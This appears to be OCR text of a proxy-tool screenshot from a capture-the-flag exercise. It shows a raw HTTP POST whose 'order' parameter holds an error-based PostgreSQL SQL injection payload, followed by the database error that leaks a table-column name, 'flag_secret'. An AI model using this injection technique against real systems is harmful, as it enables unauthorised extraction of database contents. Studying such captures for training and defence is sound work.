 POST http://200.136.213.109/ HTTP/1.1
Host: 200.136.213.109
Connection: keep-alive
Content-Length: 189
Cache-Control: max-age=0
Origin: http://200.136.213.109
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://200.136.213.109/
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: JSESSIONID=897F65B2A0B7ABB84E43D2AC01570F64
name=&age=&crime=&order=array_length(xpath('a',query_to_xml('select cast(table_name||chr(95)||column_name as int) from
information_schema.columns limit 1 offset 0',true,true,'')),1)&submit=
Find... (press Ctrl+Enter to highlight all) View in Notep
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 14,579 bytes.
root cause
org.postgresql.util.PSQLException: ERROR: invalid input syntax for integer: "flag_secret"
Where: SQL statement "select cast(table_name||chr(95)||column_name as int) from information_schema.col